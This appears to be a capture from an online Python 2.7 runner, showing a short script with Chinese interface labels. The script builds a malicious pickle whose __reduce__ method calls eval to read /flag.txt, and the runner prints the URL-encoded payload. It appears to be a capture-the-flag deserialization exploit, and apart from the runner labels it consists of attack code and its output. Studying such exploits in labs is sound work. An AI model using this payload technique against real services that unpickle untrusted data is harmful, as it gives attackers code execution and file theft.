 重置 Python2.7 复制 分享 输入 运行
1 # -*- coding: UTF-8 -*-
2 import sys
3 if sys.version_info.major == 3:
4     import io
5     sys.stdout = io.TextIOWrapper(sys.stdout.buffer,encoding='utf-8')
6
7 # 请不要删除上方代码，否则包含中文时无法运行
8
9 import pickle
10 import urllib
11
12 class payload(object):
13     def __reduce__(self):
14        return (eval, ("open('/flag.txt','r').read()",))
15
16 a = pickle.dumps(payload())
17 a = urllib.quote(a)
18 print (a)
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%
29%22%0Ap1%0Atp2%0ARp3%0A.
编译运行耗时: 0.346s
编译器: python2